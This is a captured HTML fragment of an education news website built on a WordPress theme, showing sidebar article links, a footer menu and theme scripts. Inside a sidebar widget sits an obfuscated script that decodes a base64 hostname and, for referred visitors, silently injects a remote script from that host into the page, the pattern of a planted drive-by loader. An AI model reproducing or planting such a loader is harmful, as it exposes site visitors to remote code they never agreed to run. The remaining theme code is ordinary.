                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6976c155914a8
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976c155919dc"></textarea>
						<div id="td_live_css_uid_1_6976c155919dc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976c155919dc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976c155919dc");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
